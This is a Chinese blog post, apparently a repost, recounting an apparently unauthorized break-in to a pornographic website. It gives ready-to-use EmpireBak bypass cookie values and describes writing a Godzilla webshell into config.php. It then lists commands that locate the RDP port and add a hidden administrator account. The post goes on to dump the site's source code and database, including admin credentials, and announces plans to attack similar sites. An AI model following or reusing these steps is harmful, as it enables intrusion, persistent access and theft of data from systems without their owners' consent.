记一次渗透有色网站的经历

免责声明请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,雾晓安全及文章作者不为此承担任何责任。信息收集碰到一个有色网站,就 2022-10-5 08:2:41 Author: 雾晓安全(查看原文) 阅读量:105 收藏

免责声明请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,雾晓安全及文章作者不为此承担任何责任。信息收集碰到一个有色网站,就 2022-10-5 08:2:41 Author: 雾晓安全(查看原文) 阅读量:105 收藏

信息收集

碰到一个有色网站,就动手试了一下

扫了一下目录后发现有bak目录,进去一看是个帝国备份王,顿时觉得有戏

Empirebak getshell

参考链接:

http://t.zoukankan.com/LittleHann-p-4519968.html

先使用万能cookie 进入后台,管理备份目录,网站会生成一个备份文件config.php,再利用字符串替换的功能把webshell写入config.php

ebak_loginebakckpass:119770adb578053dcb383f67a81bcbc6

ebak_bakrnd:35y5cCnnA4Kh

ebak_bakusername:admin

ebak_baklogintime:4070883661这里我写入一个哥斯拉马

开启远程桌面

哥斯拉马连接后,发现主机是Windows Server 2008



执行 tasklist /svc ,发现没有任何杀软,权限为nt authority/system

下面是开启windows远程桌面的基本命令,在远程桌面开启的情况下,通过tasklist 和netstat 命令找到远程桌面连接端口,并创建用户连接

REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections # 查看RDP服务是否开启: 1关闭, 0开启

REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\ WinStations\RDP-Tcp" /v PortNumber # 查看 RDP 服务的端口tasklist /svc | find "TermService" #查看进程号

netstat -ano | find "2960" #根据进程号找到端口

shell net user yanshu$ 123456 /add #创建远程桌面用户

shell net localgroup administrators yanshu$ /add

找到Web目录,直接拖源码下来

脱库

在帝国备份王配置文件中找到连接mysql数据库的用户和密码

将数据库数据打包下载,还可以看到管理员用户和密码

数据库里也全是“学习资源”

通过webshell找到后台路径,进入管理后台

代码审计

简单代码审计后,发现很多功能都存在漏洞

比如后台登录功能就存在SQL注入,可以闭合单引号,union注入来绕过密码验证

接下来会审计出其他漏洞后会找一些相似网站尝试后再更新

关注公众号回复 “ adminer ”

可获取脱ku脚本

文章来源: http://mp.weixin.qq.com/s?__biz=Mzg2NDM2MTE5Mw==&mid=2247495696&idx=1&sn=09d032fa43b2d98abb6b59b15776bc88&chksm=ce683f96f91fb680faf0bb82c797cde3e04c5bd6d6ab8a87ee086c97ed537b50699c1855740b#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh